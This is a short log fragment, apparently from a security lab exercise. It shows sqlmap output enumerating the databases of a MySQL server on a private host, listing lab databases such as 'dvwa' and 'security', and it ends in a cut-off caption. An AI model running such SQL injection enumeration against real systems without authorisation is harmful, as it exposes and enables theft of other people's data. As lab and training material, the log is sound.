 [20:59:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL 5
[20:59:09] [INFO] fetching database names
[20:59:09] [WARNING] reflective value(s) found and filtering out
[20:59:09] [INFO] retrieved: 'information_schema'
[20:59:09] [INFO] retrieved: 'challenges'
[20:59:09] [INFO] retrieved: 'dvwa'
[20:59:10] [INFO] retrieved: 'mysql'
[20:59:10] [INFO] retrieved: 'performance_schema'
[20:59:10] [INFO] retrieved: 'security'
[20:59:10] [INFO] retrieved: 'test'
available databases [7]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[20:59:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.60.147'
[*] ending @ 20:59:10 /2021-06-07/
KA
BY OFFENSIV